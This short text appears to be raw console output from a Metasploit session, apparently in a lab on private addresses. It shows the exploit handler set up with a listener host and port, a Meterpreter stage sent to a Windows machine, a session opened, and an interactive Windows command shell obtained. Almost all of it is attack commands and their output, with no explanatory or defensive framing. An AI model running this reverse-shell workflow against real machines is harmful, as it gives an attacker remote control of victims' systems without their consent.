 Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.19.128
LHOST => 192.168.19.128
msf exploit(handler) > RUN
[-] Unknown command: RUN.
msf exploit(handler) > run
[*] Started reverse handler on 192.168.19.128:4444
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.19.1
[*] Meterpreter session 1 opened (192.168.19.128:4444 -> 192.168.19.1:60223)
at 2017-09-17 17:45:29 +0800
meterpreter > shell
Process 10248 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
E:\Purelove\purelove\others>